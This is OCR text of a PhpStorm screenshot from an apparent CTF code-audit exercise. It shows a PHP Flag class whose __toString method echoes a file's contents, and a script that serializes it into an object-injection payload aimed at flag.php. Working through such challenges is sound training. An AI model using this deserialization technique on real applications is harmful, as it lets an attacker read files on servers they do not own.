 PS File Edit View Navigate Code Refactor Run Tools VCS Window Help PHP-STUDY - test.php - PhpStorm
PHP-STUDY CTF test.php test.php
1: Project
7: Structure
2: Favorites
Project
PHP-STUDY F:\PHPstorm 20
CTF
代码审计
1.php
TEST.php
External Libraries
Scratches and Consoles
test.php
7 class Flag
8 { //flag.php
9 public $file="flag.php";
10
11 public function __tostring()
12 {
13 if (isset($this->file)) {
14 echo file_get_contents($this->file);
15 echo "<br>";
16 return ("U R SO CLOSE !///COME ON PLZ");
17 }
18 }
19 }
20 $password = new Flag();
21 echo serialize($password);
22
Database
Run: test.php
D:\phpstudy_pro\Extensions\php\php7.1.9nts\php.exe "F:\PHPstorm 2020\PHP-STUDY\CTF\test.php"
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Process finished with exit code 0
6: TODO 4: Run PHP-CGI Server Terminal Event Log
Process finished with exit code 0 21:27 CRLF UTF-8 4 spaces